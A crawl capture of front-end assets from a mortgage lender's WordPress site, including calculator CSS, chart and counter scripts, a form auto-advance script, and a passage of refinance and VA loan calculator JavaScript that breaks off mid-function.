	.payment-right-system .tab-content { -ms-grid-columns: 1fr; grid-template-columns: 1fr; }
	/* .payment-right-system .tab-content .mortgage-item-colum { padding: 15px 0; } */
	.calulate-form-item > div, .calulate-form-item { max-height: inherit !important; }
    .rental-loan-main .payment-calculator-wrapper {
		-ms-grid-columns: minmax(430px, 33.333%) auto;
		grid-template-columns: minmax(430px, 33.333%) auto;
	}
    .fix-and-flip-main .payment-calculator-wrapper  {
        -ms-grid-columns: minmax(430px, 33.333%) auto;
        grid-template-columns: minmax(430px, 33.333%) auto;
    }
}
@media only screen and (max-width:880px) {
	.graph-items { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
	.mortgage-item-colum .payment-breakdown-card .relative-graph { margin: 0 auto; }
	.payment-results-list, .va-payment-results-list { max-width: 400px; margin: 20px auto; }
	.mt-payment-tabs-item .tp-tabs-content > ul > li { width: 100%; margin-bottom: 10px; }
	.payment-calculator-main { width: calc(100% - 40px); }
	.table-view table tbody tr th, .table-view table tbody tr td.td-title, .table-view table tbody tr td { font-size: 12px; padding: 8px; }
}
@media screen and (max-width:800px) and (min-width:768px) {
	.mortgage-item-colum .top-head > span, .mortgage-item-colum .top-head > span > span{
		font-size: 13px;
	}
}
@media only screen and (min-width:481px) { 
	.mortgage-item-colum .top-head span:nth-child(2) {
		padding: 0 13px;
	}
}
@media only screen and (max-width:767px) {
	.payment-calculator-wrapper { display: block; }
	.payment-calculator-right, .payment-calculator-left { margin-right: 0; }
	.payment-calculator-right { padding: 0 15px; }
	.payment-calculator-main { width: calc(100% - 30px); }
	.payment-calculator-main .top-hea-block {
	-webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: self-start;
    -ms-flex-align: self-start;
    align-items: self-start;
	}
	.top-hea-block .title h2::after {
		display: none;
	}
	.payment-tab-nav ul li.active a::before {
		bottom: -4px;
	}
	.refinance_calculator .top-head, .mortgage-item-colum .top-head {
		margin-top: 25px;
	}
	.refinance_calculator .mortgage-item-colum .refinance-cost-head h2 {
		font-size: 24px;
	}
	.rent_buy_calculator .mortgage-item-colum .rent-buy-cost-head h2 {
		
		font-size: 24px;
	}
	.rent_buy_calculator .rent-buy-left-wrapper {

		margin: 20px 0;
	}
	.payment-calculator-main .tab-content .mCSB_container { overflow: auto; }
    #rental-loan .item-input-group {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    #fix-and-flip .item-input-group {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .fix_and_flip_calculator .mortgage-item-colum .card-item:first-child {
        margin-top: 32px;
    }
    .rental_loan_calculator .mortgage-item-colum .card-item:first-child {
        margin-top: 32px;
    }
    .rental_loan_calculator .mortgage-item-colum .rental-loan-cost-head {
        margin-top: 32px;
    }
    .fix_and_flip_calculator .mortgage-item-colum .fix-and-flip-cost-head {
        margin-top: 32px;
    }
}
@media only screen and (max-width:480px) {
	.mortgage-item-colum .top-head { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
	.mortgage-item-colum .top-head.light-primary-bg > span { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
	.mortgage-item-colum .top-head.light-primary-bg > span > span { margin-left: 5px; }
	.mortgage-item-colum .card-item .toltip { top: 30px; right: 0; width: 240px; }
	.card-form-item { padding: 0 10px 10px 10px; }
	.mt-payment-tabs-item > ul > li > a { padding: 0 5px 15px 5px; font-size: 13px; }
	.mortgage-item-colum .card-item .card-title { padding: 10px; }
	.payment-tab-nav ul li a { padding: 5px 4px; font-size: 11px; }
	.mortgage-item-colum .card-item .card-title h2 { font-size: 18px; }
	.graph-items, .mt-payment-tabs-item .tp-tabs-content { padding: 0 10px; }
	.card-form-item .card-form-button { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
	.card-form-item .card-form-button button { width: 100%; }
	.mt-payment-tabs-item > ul > li > span { font-size: 13px; }
	.payment-calculator-wrapper {padding: 10px 10px 10px 10px;}
	.top-hea-block .title h2 {padding: 10px 10px 10px 10px;}
	.payment-calculator-right { padding: 0 8px; }
	.table-view {padding: 4px;}
	.table-view table tbody tr th, .table-view table tbody tr td.td-title, .table-view table tbody tr td {
    font-size: 11px;
    padding: 6px;}
	.payment-calculator-left .title h2 {
		font-size: 20px;
	}
	.refinance_calculator .mortgage-item-colum .refinance-cost-head {
		gap: 10px;
	}
	.refinance_calculator .mortgage-item-colum .refinance-cost-head h2 {
		font-size: 18px;
	}
	.rent_buy_calculator .mortgage-item-colum .rent-buy-cost-head h2 {
		
		font-size:18px;
	}
	.rent_buy_calculator table th, .rent_buy_calculator table td {
		
		padding: 12px 10px;
		
	}
	.rent_buy_calculator .mortgage-item-colum .rent-buy-cost-head {
		
		-ms-grid-columns: 1fr;
		grid-template-columns: 1fr;
		
	}
    
	
}
@media screen and (min-width:881px) {
	.mortgage-item-colum .payment-breakdown-card ul.payment-results-list, .mortgage-item-colum .payment-breakdown-card ul.va-payment-results-list { margin: 0; }
}
.payment-frequency .blank-space, .purchase-or-refinance .blank-space { font-family: 'Poppins' !important; padding: 28px; font-weight: 600; font-size: 16px; color: #fff; background-color: rgba(255, 255, 255, .1); border-radius: 12px; width: 100%; border: none; margin-bottom: 20px; line-height: 24px; box-shadow: none !important }
.payment-frequency .btn-group-wrp, .purchase-or-refinance .btn-group-wrp { left: 0; margin-left: 4px }
.payment-frequency .btn-group-wrp .btn-group, .purchase-or-refinance .btn-group-wrp .btn-group { width: 100% }
.payment-frequency .btn-group-wrp .btn-group label, .purchase-or-refinance .btn-group-wrp .btn-group label { width: 50%; text-align: center }

.monthly-payment-comparison-wrapper .refinance-cost-head span.active { border: 1px solid #5dc76f; }

.veteran-affairs-item-input #vaFundingFeeOptions, #vaRefinancePurposeOptions, #vaRefinanceFundingFeeOptions, .mortage-item-input #RentalLoanNoOfUnits, .mortage-item-input #RentalLoanVacancyRate, .mortage-item-input #RentalLoanAnnualRepairsMaintenance, .mortage-item-input #RentalLoanLoanToValue, .mortage-item-input #RentalLoanInterestRate, .mortage-item-input #RentalLoanOriginationFee,
.mortage-item-input #FixAndFlipLengthOfLoan, .mortage-item-input #FixAndFlipPurchasePriceLTV, .mortage-item-input #FixAndFlipIntrestRate, .mortage-item-input #FixAndFlipOriginationFee, .mortage-item-input #FixAndFlipOtherClosingCosts, .mortage-item-input #FixAndFlipCostToSell
{
	color: rgba(255,255,255,0.8);
    font-size: 12px;
	font-family: 'Poppins' !important;
    padding: 16px 10px 16px 12px;
    font-weight: 600;
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 12px;
    width: 100%;
    border: none;
    margin-bottom: 20px;
    font-family: 'Poppins';
    line-height: 24px;
    box-shadow: none !important;
	background-image: url(/wp-content/plugins/vonk-mortgage-calculator/public/image/down-arrow.svg);
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
	background-repeat: no-repeat;
    background-position: right 10px center;
	background-size: 14px;
}
.veteran-affairs-item-input #vaFundingFeeOptions:focus-visible, #vaRefinancePurposeOptions:focus-visible, #vaRefinanceFundingFeeOptions:focus-visible {
	outline: none;
}

.payment-calculator-main .hidden { display: none !important;}

.rlar-popup-wrapper .gform_legacy_markup_wrapper {
    display: block !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.mblending.mortgage/wp-content/themes/total-child-theme-master/style.css?ver=6.2
body_size: 173
content:
/*
Theme Name: Vonk Digital Child Theme
Theme URI: https://www.vonkdigital.com
Description: Vonk Digital WordPress theme child theme.
Author: Vonk Digital, LLC.
Author URI: https://www.vonkdigital.com
Template: Total
Version: 6.2
*/

/* Parent stylesheet should be loaded from functions.php not using @import */

--- FILE ---
content_type: application/javascript
request_url: https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/Chart.roundedBarCharts.min.js?ver=1.0.0
body_size: 798
content:
Chart.elements.Rectangle.prototype.draw=function(){function t(t){return s[(f+t)%4]}var r,e,i,o,_,h,l,a,b=this._chart.ctx,d=this._view,n=d.borderWidth,u=this._chart.config.options.cornerRadius;if(u<0&&(u=0),void 0===u&&(u=0),d.horizontal?(r=d.base,e=d.x,i=d.y-d.height/2,o=d.y+d.height/2,_=e>r?1:-1,h=1,l=d.borderSkipped||"left"):(r=d.x-d.width/2,e=d.x+d.width/2,i=d.y,_=1,h=(o=d.base)>i?1:-1,l=d.borderSkipped||"bottom"),n){var T=Math.min(Math.abs(r-e),Math.abs(i-o)),v=(n=n>T?T:n)/2,g=r+("left"!==l?v*_:0),c=e+("right"!==l?-v*_:0),C=i+("top"!==l?v*h:0),w=o+("bottom"!==l?-v*h:0);g!==c&&(i=C,o=w),C!==w&&(r=g,e=c)}b.beginPath(),b.fillStyle=d.backgroundColor,b.strokeStyle=d.borderColor,b.lineWidth=n;var s=[[r,o],[r,i],[e,i],[e,o]],f=["bottom","left","top","right"].indexOf(l,0);-1===f&&(f=0);var q=t(0);b.moveTo(q[0],q[1]);for(var m=1;m<4;m++)q=t(m),nextCornerId=m+1,4==nextCornerId&&(nextCornerId=0),nextCorner=t(nextCornerId),width=s[2][0]-s[1][0],height=s[0][1]-s[1][1],x=s[1][0],y=s[1][1],(a=u)>Math.abs(height)/2&&(a=Math.floor(Math.abs(height)/2)),a>Math.abs(width)/2&&(a=Math.floor(Math.abs(width)/2)),height<0?(x_tl=x,x_tr=x+width,y_tl=y+height,y_tr=y+height,x_bl=x,x_br=x+width,y_bl=y,y_br=y,b.moveTo(x_bl+a,y_bl),b.lineTo(x_br-a,y_br),b.quadraticCurveTo(x_br,y_br,x_br,y_br-a),b.lineTo(x_tr,y_tr+a),b.quadraticCurveTo(x_tr,y_tr,x_tr-a,y_tr),b.lineTo(x_tl+a,y_tl),b.quadraticCurveTo(x_tl,y_tl,x_tl,y_tl+a),b.lineTo(x_bl,y_bl-a),b.quadraticCurveTo(x_bl,y_bl,x_bl+a,y_bl)):width<0?(x_tl=x+width,x_tr=x,y_tl=y,y_tr=y,x_bl=x+width,x_br=x,y_bl=y+height,y_br=y+height,b.moveTo(x_bl+a,y_bl),b.lineTo(x_br-a,y_br),b.quadraticCurveTo(x_br,y_br,x_br,y_br-a),b.lineTo(x_tr,y_tr+a),b.quadraticCurveTo(x_tr,y_tr,x_tr-a,y_tr),b.lineTo(x_tl+a,y_tl),b.quadraticCurveTo(x_tl,y_tl,x_tl,y_tl+a),b.lineTo(x_bl,y_bl-a),b.quadraticCurveTo(x_bl,y_bl,x_bl+a,y_bl)):(b.moveTo(x+a,y),b.lineTo(x+width-a,y),b.quadraticCurveTo(x+width,y,x+width,y+a),b.lineTo(x+width,y+height-a),b.quadraticCurveTo(x+width,y+height,x+width-a,y+height),b.lineTo(x+a,y+height),b.quadraticCurveTo(x,y+height,x,y+height-a),b.lineTo(x,y+a),b.quadraticCurveTo(x,y,x+a,y));b.fill(),n&&b.stroke()};

--- FILE ---
content_type: application/javascript
request_url: https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/counto.min.js?ver=1.0.0
body_size: 433
content:
!function(){"use strict";function t(t){return t.fn.counto=function(e,n,o){n||(n=400);var i,u=t.now(),c=u+n,r=parseFloat,a=String(e).split(".");"function"==typeof xNumber&&(r=xNumber,i=xNumber),a=a.length>1?a[1].length:0,e=r(e),this.each((function(f,l){var d=t(l),w=d.data(),p=d.is(":input")?"val":"text",s=d[p](),m=i?new i(s):r(s),v=Number(m),x=v,_=v-e;!function r(){w._cto&&clearTimeout(w._cto);var f,s=t.now();s<c&&x!=e?(f=(v-(s-u)/n*_).toFixed(a),w._cto=setTimeout(r,10)):(f=a?e.toFixed(a):e,delete w._cto),f!=x&&(x=f,i?m.value=f:m=f,d[p](m)),w._cto||"function"==typeof o&&o.call(l,e,m)}()}))}}if("undefined"!=typeof window){var e=window.jQuery||window.Zepto;e&&t(e)}}();
//# sourceMappingURL=counto.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.mblending.mortgage/wp-content/plugins/gf-mdext/admin/js/aafg_script.js?ver=57
body_size: 277
content:
jQuery(window).on('load', function() {
	jQuery(".trigger-next-zzd input[type='radio'], .trigger-next-zzd select").change(function() {

		var parent = jQuery(this).parents(".gfield.trigger-next-zzd");
		
		if(jQuery(this).parents(".gform_page").find(".gform_next_button").length > 0) {
			jQuery(this).parents(".gform_page").find(".gform_next_button").click();
		}
		else if(jQuery(this).parents(".gform_page").find("input[type='submit']").length > 0) {
			jQuery(this).parents(".gform_page").find(".gform_next_button").click();
		}
		
	});
	
	
	if( jQuery(".gform_page").length > 0 ) {
		
		jQuery(".gform_page").each(function() { 
			
			if( jQuery(this).find(".hide-next-button").length > 0 ) {				
				jQuery(this).find(".gform_next_button").addClass('keep_hidden');				
			}
			else {
				jQuery(this).find(".gform_next_button").addClass('make_visible');	
			}
			
			if( jQuery(this).find(".hide-submit-button").length > 0 ) {				
				jQuery(this).find(".gform_button").addClass('keep_hidden');				
			}
			else {
				jQuery(this).find(".gform_button").addClass('make_visible');	
			}
			
			
		});
	}
	
});



















--- FILE ---
content_type: application/javascript
request_url: https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/js/mortgage-calculator-public.js?ver=1.4.3.4
body_size: 24151
content:
var homePrice = parseFloat(frontend.home_val);
var downPayment = parseFloat(frontend.down_payment_val);
var homeownersInsurence = parseFloat(frontend.home_insurance_val);
var insurence = parseFloat(frontend.home_insurance_val);
var hoa = parseFloat(frontend.HOA_fees_val);
var taxes = parseFloat(frontend.property_tax_val);
var pmi = parseFloat(frontend.private_mortgage_insurance) / 12;
var extraInicial = parseFloat(frontend.extra_payment_per_month);
var extra = parseFloat(frontend.extra_payment_per_month);
var loanAmount = parseFloat(frontend.mortgage_amount_val);
var years = parseFloat(frontend.loan_terms_val);
var rate = parseFloat(frontend.interest_rate_val);
var Total = 0;
var totalInterestPaid = 0;
var PropertyTax = parseFloat(frontend.property_tax_val);
var TotalAllPayment = 0;
var monthly = 0;
var cashBombMoney = 50000;
var PaymentAmount = 0;
var labelAmount = "";
var slider1 = 1;
var numberCalc = 12;
var payOff = "";
var newPercentageDP = 0;

extra = extraInicial + monthly;
extra = parseFloat(extra);

var Terms = 12;
//for VA Calculator
var vaHomePrice = parseFloat(frontend.vaHomePrice);
var vaDownPayment = parseFloat(frontend.vaDownPayment);
var vaHomeInsurence = parseFloat(frontend.vaHomeInsurence);
var vaInsurence = parseFloat(frontend.vaHomeInsurence);
var vaHOA = parseFloat(frontend.vaHOA);
var vaTaxes = parseFloat(frontend.vaTaxes);
var vaExtraInicial = parseFloat(frontend.vaExtraInicial);
var vaExtra = 0;
var finalAmount = 0;
var vaYears = parseFloat(frontend.vaYears);
var vaRate = parseFloat(frontend.vaRate);
var vaTotal = 0;
var vaTotalInterestPaid = 0;
var vaPropertyTax = parseFloat(frontend.vaTaxes);
var vaTotalAllPayment = 0;
var vaMonthly = 0;
var vaCashBombMoney = 50000;
var vaPaymentAmount = 0;
var vaLabelAmount = "";
var vaSlider1 = 1;
var vaNumberCalc = Terms;
var vaPayOff = "";
var vaPMIPercentage = 0;
var vaLoanAmount = parseFloat(frontend.vaLoanAmount);
var fuLessFiveVaFundingFee = parseFloat(frontend.fu_less_five_va_funding_fee);
var fuGreaterFiveVaFundingFee = parseFloat(frontend.fu_greater_five_va_funding_fee);
var fuGreaterTenVaFundingFee = parseFloat(frontend.fu_greater_ten_va_funding_fee);
var afuLessFiveVaFundingFee = parseFloat(frontend.afu_less_five_va_funding_fee);
var afuGreaterFiveVaFundingFee = parseFloat(frontend.afu_greater_five_va_funding_fee);
var afuGreaterTenVaFundingFee = parseFloat(frontend.afu_greater_ten_va_funding_fee);
var vaFundingFee = fuLessFiveVaFundingFee;
var vaPrinciple = 0;

var corFistVaRefinanceFundingFee = parseFloat(frontend.cor_first_va_refinance_funding_fee);
var corAfterFirstVaRefinanceFundingFee = parseFloat(frontend.cor_after_first_va_refinance_funding_fee);
var iRRLVaRefinanceFundingFee = parseFloat(frontend.irrl_va_refinance_funding_fee);

vaExtra = vaExtraInicial + vaMonthly;
vaExtra = parseFloat(vaExtra);

var breakdownData = [];
var barChart = '';
var breakAmountArray = [];
var breakBGArray = [];
var breakLabelArray = [];
var breakBorderColorArray = [];

// Jquery Dependency
function formatNumber(n) {
  return n.replace(/\D/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",");
}
function mortgageFormatCurrency(input, blur) {
  var label = false;
  var input_val = input.val();
  var original_len = input_val.length;
  var caret_pos = input.prop("selectionStart");
  if (input_val === "") {
    input_val = input.text();
    label = true;
  }

  if (input_val === "") {
    return;
  }

  if (input.hasClass("percentage")) {
    return;
  }

  // check for decimal
  if (input_val.indexOf(".") >= 0) {
    var decimal_pos = input_val.indexOf(".");
    var left_side = input_val.substring(0, decimal_pos);
    var right_side = input_val.substring(decimal_pos);
    left_side = formatNumber(left_side);
    right_side = formatNumber(right_side);

    if (blur === "blur") {
      right_side += "00";
    }
    right_side = right_side.substring(0, 2);
    input_val = "$" + left_side + "." + right_side;
  } else {
    input_val = formatNumber(input_val);
    input_val = "$" + input_val;
    if (blur === "blur") {
      input_val += ".00";
    }
  }

  if (label) {
    if (input.parents().hasClass("payment-results-list") || input.parents().hasClass("va-payment-results-list")) {
      input.text("(" + input_val + ")");
    } else {
      input.text(input_val);
    }
  } else {
    input.val(input_val);
  }
}

// Refinance Calcultors Functionas.
function calculatePayment(rate, periods, present, future, type) {

  var result;
  if (rate === 0) {
    result = (present + future) / periods;
  } else {
    var term = Math.pow(1 + rate, periods);
    if (type === 1) {
      result = (future * rate / (term - 1) + present * rate / (1 - 1 / term)) / (1 + rate);
    } else {
      result = future * rate / (term - 1) + present * rate / (1 - 1 / term);
    }
  }
  return -result;
}
function calculateFuturePayment(rate, periods, payment, value, type) { // Return future value
  var result;
  if (rate === 0) {
    result = value + payment * periods;
  } else {
    var term = Math.pow(1 + rate, periods);
    if (type === 1) {
      result = value * term + payment * (1 + rate) * (term - 1) / rate;
    } else {
      result = value * term + payment * (term - 1) / rate;
    }
  }
  return -result;
}
function calculateTotalInterest(rate, periodsLeft, value) {
  var payment = calculatePayment(rate, periodsLeft, value, 0, 0);
  var interest = 0;
  interest = -value;
  for (var i = 1; i <= periodsLeft; i++) {
    interest += calculateFuturePayment(rate, i - 2, payment, value, 1) - payment;
  }
  interest *= rate; // Return cumulative interest
  return interest;
}
function calculateAmortizationSchedule(loanAmount, currentLoanPayment, newCurrentIntrest, current_loan_amount) {
  var loanAmount = loanAmount,
    monthlyPayment = currentLoanPayment,
    interestRate = newCurrentIntrest,
    principal = current_loan_amount;
  var monthlyInterestRate = interestRate / 12;
  var currentLoanAmount = loanAmount;
  var principalLeft = principal;
  var interestSchedule = [];
  var principalSchedule = [];
  var loanAmountSchedule = [];
  while (currentLoanAmount > 0) {
    var interestForMonth = principalLeft * monthlyInterestRate;
    var _principalPaid = monthlyPayment - interestForMonth;
    var nextLoanAmount = currentLoanAmount - _principalPaid;
    principalLeft = principalLeft - _principalPaid;
    if (nextLoanAmount < 0) {
      _principalPaid = currentLoanAmount;
      nextLoanAmount = 0;
    }
    currentLoanAmount = nextLoanAmount;
    interestSchedule.push(interestForMonth);
    principalSchedule.push(_principalPaid);
    loanAmountSchedule.push(currentLoanAmount);
  }
  return {
    interestSchedule: interestSchedule,
    principalSchedule: principalSchedule,
    loanAmountSchedule: loanAmountSchedule
  };
};
// Create our number formatter.
var refinanaceFormatter = new Intl.NumberFormat('en-US', {
  style: 'decimal',
  currency: 'USD',
  minimumFractionDigits: 0
});

function refinanceCalculate() {
  if (jQuery("#veteran-affairs .mortgage-error").length > 0) {
    return false;
  }
  var current_loan_amount   = jQuery('#originalLoanAmount').val();
  var current_loan_term     = jQuery('#originalLoanTerm').val();
  var current_interest_rate = jQuery('#currentIntrestRate').val();
  var startDate             = jQuery('#refinance-item .loan-start-date').val();
  var new_loan_amount       = jQuery('#newLoanAmount').val();
  var new_loan_term         = jQuery('#newLoanTerm').val();
  var new_interest_rate     = jQuery('#newIntrestRate').val();
  var cashout_amount        = jQuery('#cashOutAmount').val();
  var refinance_fees        = jQuery('#refinanceFees').val();
  var currentLoanBalance    = jQuery('#currentLoanBalance').val();
  var newLoanStartDate      = jQuery('#refinance-item .new-loan-start-date').val();
  
  current_loan_amount   = ( current_loan_amount != '' ) ? parseFloat( current_loan_amount.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  current_loan_term     = ( current_loan_term != '' ) ? parseFloat( current_loan_term.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  current_interest_rate = ( current_interest_rate != '' ) ? parseFloat( current_interest_rate.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;

  new_loan_amount       = ( new_loan_amount != '' ) ? parseFloat( new_loan_amount.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  new_loan_term         = ( new_loan_term != '' ) ? parseFloat( new_loan_term.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  new_interest_rate     = ( new_interest_rate != '' ) ? parseFloat( new_interest_rate.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  cashout_amount        = ( cashout_amount != '' ) ? parseFloat( cashout_amount.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  refinance_fees        = ( refinance_fees != '' ) ? parseFloat( refinance_fees.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  currentLoanBalance    = ( currentLoanBalance != '' ) ? parseFloat( currentLoanBalance.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;

  var payingRefinanceCost = $("#refinance-item input[name='paying_refinance_cost']:checked").val();
  if ( payingRefinanceCost == 'true' ) {
    new_loan_amount = currentLoanBalance + refinance_fees + cashout_amount;
    jQuery('#newLoanAmount').val(new_loan_amount);
  } else {
    new_loan_amount = currentLoanBalance + cashout_amount ;
    jQuery('#newLoanAmount').val(new_loan_amount);
  }

  var low_monthly_payment = $("#refinance-item input[name='low_monthly_payment']:checked").val();
  jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head span').removeClass('active');
  if ( low_monthly_payment == 'true' ) {
    jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head>span:first').addClass('active');
  } else {
    jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head>span:nth-child(2)').addClass('active');
  }

  if (jQuery('#originalLoanTerm').hasClass("month")) {
    current_loan_term = current_loan_term / 12;
  }

  if (jQuery('#newLoanTerm').hasClass("month")) {
    new_loan_term = new_loan_term / 12;
  }

  var monthlyCurrentRate    = current_interest_rate / 100 / 12;
  var monthlyNewRate        = new_interest_rate / 100 / 12;
  var currentMinimumPayment = monthlyCurrentRate * current_loan_amount / (1 - Math.pow(1 + monthlyCurrentRate, -1 * current_loan_term * 12));
  var newMinimumPayment     = Math.abs(calculatePayment(monthlyNewRate, new_loan_term * 12, new_loan_amount, 0, 0));
  var paymentDifference     = Math.round(newMinimumPayment) - Math.round(currentMinimumPayment);
 

    if ( !isNaN(currentMinimumPayment) && !isNaN(newMinimumPayment) ) {
      var refiLoanMonthlyWidth = newMinimumPayment / currentMinimumPayment * 100 * .66;
      var crntLoanMonthlyWidth = currentMinimumPayment / newMinimumPayment * 100 * .66;
      
      jQuery('.mpc-current-loan .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(Math.round(currentMinimumPayment)))).counterUp({
        delay: 6,
        time: 600
      });
      jQuery('.mpc-new-loan .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(Math.round(newMinimumPayment)))).counterUp({
        delay: 6,
        time: 600
      });

      if( currentMinimumPayment < newMinimumPayment ) {
        jQuery('.mpc-current-loan .myProgress-1 #myBar').css('width', crntLoanMonthlyWidth.toFixed(2) + '%');
      } else {
        jQuery('.mpc-current-loan .myProgress-1 #myBar').css('width', '100%');
      }
      if( currentMinimumPayment > newMinimumPayment ) {
        jQuery('.mpc-new-loan .myProgress-2 #myBar').css({'width': refiLoanMonthlyWidth.toFixed(2) + '%', "background-color":"#5dc76f"});
      } else {
        jQuery('.mpc-new-loan .myProgress-2 #myBar').css({'width':'100%', "background-color":"#f8d7da"});
      }

    }
    if ( !isNaN(paymentDifference) ) {
      
      if ( paymentDifference > 0 ) {
        jQuery('.mpc-difference .refinance-loan-info span .dollar').html("$");
        jQuery('.mpc-difference .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(paymentDifference))).counterUp({
          delay: 6,
          time: 600
        });
        jQuery('.monthly-payment-comparison-wrapper .mpc-head span').html(" Your monthly payment will increases $" + refinanaceFormatter.format(parseInt(paymentDifference)) + " per month.");
       
        jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head>span:first>span').html("Monthly Payment Increase");
        jQuery('.total-interest-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .months').html("-");
        jQuery('.total-interest-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .month-text').html("");
        jQuery('.total-interest-comparison-wrapper .tic-head span').html("--");
      }
      else if( paymentDifference < 0 ) {
        paymentDifference = Math.abs( paymentDifference );
        jQuery('.mpc-difference .refinance-loan-info span .dollar').html("-$");
        jQuery('.mpc-difference .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(paymentDifference))).counterUp({
          delay: 6,
          time: 600
        });
        jQuery('.monthly-payment-comparison-wrapper .mpc-head span').html(" Your monthly payment will decreases $" + refinanaceFormatter.format(parseInt(paymentDifference)) + " per month.");
        jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head>span:first>span').html("Monthly Payment Decrease");
        if ( !isNaN(refinance_fees) ) { 
          var recoupMonths = refinance_fees / Math.abs(paymentDifference);
          jQuery('.total-interest-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .months').html(numberWithCommas(recoupMonths, 1)).counterUp({
            delay: 6,
            time: 600
          });
          jQuery('.total-interest-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .month-text').html(" months");
          jQuery('.total-interest-comparison-wrapper .tic-head span').html("It will take you " + numberWithCommas(recoupMonths, 1) + " months to recoup the cost to refinance.");
        }
      
      }
      var diffLoanMonthlyWidth = paymentDifference / currentMinimumPayment * 100 * .66;
      if( currentMinimumPayment > newMinimumPayment ) {
        jQuery('.mpc-difference .myProgress-3 #myBar').css({'width': diffLoanMonthlyWidth.toFixed(2) + '%', "background-color":"#5dc76f"});
      } else {
        jQuery('.mpc-difference .myProgress-3 #myBar').css({'width':'100%', "background-color":"#f8d7da"});
      }
      
      jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head>span:first>h2 .amount').html(refinanaceFormatter.format(parseInt(paymentDifference))).counterUp({
        delay: 6,
        time: 600
      });
    }
    if ( !isNaN(refinance_fees) ) { 
      jQuery('.total-interest-comparison-wrapper .refinance-cost-head>span:first>h2 .amount').html(refinanaceFormatter.format(parseInt(refinance_fees))).counterUp({
        delay: 6,
        time: 600
      });
    }
   
    var totalInterest = calculateTotalInterests(new_loan_amount, new_interest_rate, new_loan_term);
    var currentTotalInterest = getCurrentLoanRemainingInterest(current_loan_amount, current_interest_rate, currentMinimumPayment, startDate, current_loan_term, newLoanStartDate );
    
    if ( !isNaN(totalInterest) && !isNaN(currentTotalInterest) ) {  
      var totalInterestWidth        = totalInterest / currentTotalInterest * 100 * .66;
      var currentTotalInterestWidth = currentTotalInterest / totalInterest * 100 * .66;
      var totalSaved                = totalInterest - currentTotalInterest;
    
      jQuery('.tic-new-loan .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(totalInterest))).counterUp({
        delay: 6,
        time: 600
      });
      jQuery('.tic-current-loan .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(currentTotalInterest))).counterUp({
        delay: 6,
        time: 600
      });
      
      if( totalSaved > 0 ) {
        jQuery('.tic-difference .refinance-loan-info span .dollar').html("$");
        jQuery('.tic-difference .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(totalSaved))).counterUp({
          delay: 6,
          time: 600
        });
        jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .dollar').html("$");
        jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .amount').html(refinanaceFormatter.format(parseInt(totalSaved))).counterUp({
          delay: 6,
          time: 600
        });
      } else if( totalSaved < 0 ) {
        totalSaved = Math.abs( totalSaved );
        jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .amount').html(refinanaceFormatter.format(parseInt(totalSaved))).counterUp({
          delay: 6,
          time: 600
        });
        jQuery('.monthly-payment-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .dollar').html("-$");
        jQuery('.tic-difference .refinance-loan-info span .dollar').html("-$");
        jQuery('.tic-difference .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(totalSaved))).counterUp({
          delay: 6,
          time: 600
        });
      }
      var totalSavedWidth = totalSaved / currentTotalInterest * 100 * .66;
      if( currentTotalInterestWidth < totalInterestWidth ) {
        jQuery('.tic-current-loan .myProgress-1 #myBar').css('width', currentTotalInterestWidth.toFixed(2) + '%');
      } else {
        jQuery('.tic-current-loan .myProgress-1 #myBar').css('width', '100%');
      }
      if( currentTotalInterestWidth > totalInterestWidth ) {
        jQuery('.tic-new-loan .myProgress-2 #myBar').css({'width': totalInterestWidth.toFixed(2) + '%', "background-color":"#5dc76f"});
        jQuery('.tic-difference .myProgress-3 #myBar').css({'width': totalSavedWidth.toFixed(2) + '%', "background-color":"#5dc76f"});
      } else {
